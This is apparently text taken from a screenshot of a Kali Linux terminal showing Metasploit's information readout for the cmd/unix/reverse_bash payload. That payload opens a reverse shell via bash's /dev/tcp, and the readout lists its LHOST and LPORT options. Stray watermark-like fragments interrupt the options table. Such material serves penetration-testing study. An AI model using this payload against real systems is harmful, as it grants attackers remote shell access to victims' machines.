 root@kali:~# msfpayload cmd/unix/reverse_bash O
Name: Unix Command Shell, Reverse TCP (/dev/tcp)
Module: payload/cmd/unix/reverse_bash
Version: 0
Platform: Unix
Arch: cmd
Needs Admin: No
Total size: 54
Rank: Normal
Provided by:
hdm <hdm@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
KALI LINU
LHOST yes The listen address
LPORT 4444 yes The listen port
you become, the more you are
Description:
Creates an interactive shell via bash's builtin /dev/tcp. This will
not work on most Debian-based Linux distributions (including Ubuntu)
because they compile bash without the /dev/tcp feature.